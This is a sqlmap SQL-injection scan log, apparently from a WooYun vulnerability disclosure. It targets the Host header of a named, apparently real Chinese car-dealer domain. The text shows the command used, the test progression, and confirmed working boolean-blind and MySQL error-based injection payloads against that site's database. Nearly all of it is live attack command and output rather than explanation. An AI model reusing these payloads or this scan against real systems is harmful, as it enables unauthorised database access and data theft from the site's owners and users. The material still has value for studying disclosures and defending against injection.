 C:\Users\lenovo>python D:\web\sqlmap\sqlmap\sqlmap.py -r F:\迅雷下载\0318\新建文
件夹\c.txt -p host
{1.0-dev-nongit-20150228}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:09:28
F:\迅雷下载\0318\新建文件夹\c.txt
[20:09:28] [INFO] parsing HTTP request from 'F:\迅雷下载\0318\新建文件夹\c.txt'
F:\迅雷下载\0318\新建文件夹\c.txt
[20:09:28] [INFO] testing connection to the target URL
[20:09:28] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[20:09:30] [INFO] target URL is stable
[20:09:30] [INFO] testing if Host parameter 'Host' is dynamic
[20:09:30] [INFO] heuristics detected web page charset 'ascii'
[20:09:30] [INFO] confirming that Host parameter 'Host' is dynamic
[20:09:30] [WARNING] Host parameter 'Host' does not appear dynamic
[20:09:36] [INFO] heuristic (basic) test shows that Host parameter 'Host' might
be injectable (possible DBMS: 'MySQL')
[20:09:37] [INFO] heuristic (XSS) test shows that Host parameter 'Host' might be
 vulnerable to XSS attacks
[20:09:37] [INFO] testing for SQL injection on Host parameter 'Host'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[20:09:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:09:45] [WARNING] reflective value(s) found and filtering out
[20:09:55] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
[20:10:04] [INFO] Host parameter 'Host' seems to be 'AND boolean-based blind - W
HERE or HAVING clause' injectable
[20:10:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[20:10:05] [INFO] Host parameter 'Host' is 'MySQL >= 5.0 AND error-based - WHERE
, HAVING, ORDER BY or GROUP BY clause' injectable
[20:10:05] [INFO] testing 'MySQL inline queries'
[20:10:05] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[20:10:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............
[20:10:06] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[20:10:06] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[20:10:07] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:10:08] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:10:08] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[20:10:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:10:18] [WARNING] most probably web server instance hasn't recovered yet from
 previous timed based payload. If the problem persists please wait for few minut
es and rerun without flag T in option '--technique' (e.g. '--flush-session --tec
hnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec
=2')
[20:10:29] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:10:35] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT - comment
)'
[20:10:45] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:10:56] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:11:02] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:11:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:11:18] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[20:11:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:11:39] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:11:45] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[20:11:50] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - co
mment)'
[20:11:54] [INFO] testing 'MySQL > 5.0.11 OR time-based blind (SELECT)'
[20:11:54] [INFO] testing 'MySQL > 5.0.11 OR time-based blind (SELECT - comment)
'
[20:11:55] [INFO] testing 'MySQL > 5.0.11 OR time-based blind'
[20:11:55] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[20:11:55] [INFO] testing 'MySQL >= 5.1 heavy-query time-based blind - PROCEDURE
 ANALYSE (EXTRACTVALUE)'
[20:11:55] [INFO] testing 'MySQL > 5.0.11 time-based blind - Parameter replace (
SELECT)'
[20:11:55] [INFO] testing 'MySQL > 5.0.11 time-based blind - Parameter replace (
SELECT - comment)'
[20:11:55] [INFO] testing 'MySQL >= 5.0 time-based blind - Parameter replace'
[20:11:55] [INFO] testing 'MySQL < 5.0 time-based blind - Parameter replace (hea
vy queries)'
[20:11:55] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[20:11:55] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)
'
[20:11:55] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[20:11:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:11:56] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:12:08] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:12:32] [INFO] target URL appears to be UNION injectable with 1 columns
[20:12:33] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[20:12:33] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[20:12:37] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[20:13:00] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:13:12] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[20:13:16] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[20:13:29] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[20:13:37] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[20:14:02] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:14:04] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[20:14:12] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[20:14:39] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
Host parameter 'Host' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 261 HTTP(s) req
uests:
---
Parameter: Host (Host)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cfld.zznissan.com.cn' AND 3588=3588 AND 'eSYh'='eSYh
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: cfld.zznissan.com.cn' AND (SELECT 2728 FROM(SELECT COUNT(*),CONCAT(
0x716a787171,(SELECT (ELT(2728=2728,1))),0x7178787071,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'rooN'='rooN
---
[20:16:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:16:26] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 106 times
[20:16:26] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\cfld.zznissan.com.cn'
[*] shutting down at 20:16:26
www.wooyun.org